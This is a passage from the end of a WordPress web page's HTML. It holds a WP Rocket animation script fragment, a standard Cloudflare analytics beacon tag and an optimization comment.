RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"41e44dfbbdcf4c4cbc6f433fcdf408a9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->